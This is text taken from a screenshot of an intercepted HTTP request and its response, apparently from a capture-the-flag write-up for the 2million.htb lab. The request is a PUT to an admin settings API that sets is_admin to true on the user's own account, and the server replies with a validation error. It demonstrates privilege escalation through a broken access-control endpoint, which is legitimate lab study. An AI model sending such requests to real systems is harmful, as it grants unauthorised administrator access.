 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2million.htb/home/access
9 Cookie: PHPSESSID=
09b6u6calqco7ugjanl3i1jmbf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 45
13
14 {
"email":"0xdf@2million.htb",
"is_admin":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jun 2023 22:23:12 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":
"Variable is_admin needs to be eit
her 0 or 1."
}